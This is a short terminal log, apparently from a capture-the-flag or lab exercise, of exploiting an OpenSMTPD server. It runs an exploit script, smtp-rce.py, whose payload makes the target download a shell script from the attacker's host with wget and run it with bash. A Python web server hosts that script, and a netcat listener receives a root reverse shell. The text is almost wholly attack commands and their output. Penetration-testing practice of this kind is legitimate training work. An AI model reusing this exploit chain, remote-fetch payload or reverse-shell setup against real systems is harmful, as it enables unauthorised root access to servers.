 ❯ proxychains -q python smtp-rce.py 10.241.251.113 25 'wget -q -O ss.sh 10.10.15.71/shell.sh;bash ss.sh'
[*] OpenSMTPD detected
[*] Connected, sending payload
[*] Payload sent
[*] Done
sudo python3 -m http.server
❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.224 - - [11/Jun/2021 18:12:33] "GET /shell.sh HTTP/1.1" 200 -
nc -nvlp 4141 238x1
❯ nc -nvlp 4141
listening on [any] 4141 ...
connect to [10.10.15.71] from (UNKNOWN) [10.10.10.224] 37466
bash: cannot set terminal process group (95): Inappropriate ioctl for device
bash: no job control in this shell
root@smtp:~#